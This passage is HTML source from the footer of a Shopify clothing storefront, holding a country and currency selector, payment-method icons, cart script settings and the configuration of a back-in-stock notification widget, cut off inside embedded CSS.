                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TR">
                            Türkiye <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TM">
                            Turkmenistan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TC">
                            Turks &amp; Caicos Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TV">
                            Tuvalu <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UM">
                            U.S. Outlying Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UG">
                            Uganda <span class="localization-form__currency">(UGX USh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UA">
                            Ukraine <span class="localization-form__currency">(UAH ₴)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                            United Arab Emirates <span class="localization-form__currency">(AED د.إ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GB">
                            United Kingdom <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="US">
                            United States <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UY">
                            Uruguay <span class="localization-form__currency">(UYU $U)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UZ">
                            Uzbekistan <span class="localization-form__currency">(UZS so'm)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VU">
                            Vanuatu <span class="localization-form__currency">(VUV Vt)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VA">
                            Vatican City <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VE">
                            Venezuela <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VN">
                            Vietnam <span class="localization-form__currency">(VND ₫)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WF">
                            Wallis &amp; Futuna <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EH">
                            Western Sahara <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YE">
                            Yemen <span class="localization-form__currency">(YER ﷼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZM">
                            Zambia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZW">
                            Zimbabwe <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">Felix Z Designs</a>.</small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://felixz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your bag. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your bag.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART →`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//felixz.com/cdn/shop/t/65/assets/predictive-search.js?v=31278710863581584031733836429" defer="defer"></script><script src="https://t.cometlytrack.com?uid=6b4932-5635-7481e5-s"></script>
  

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I Accept Terms And Condtions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": ".product__info-container.product__info-container--sticky div .product-form form",
            "placement": "AFTER",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": false,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "100",
            "main_button_height": "50",
            "main_caption_size": "",
            "main_margin_top": "10",
            "main_margin_bottom": "10",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "#f1f1f1",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "#000000",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "felixz.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, 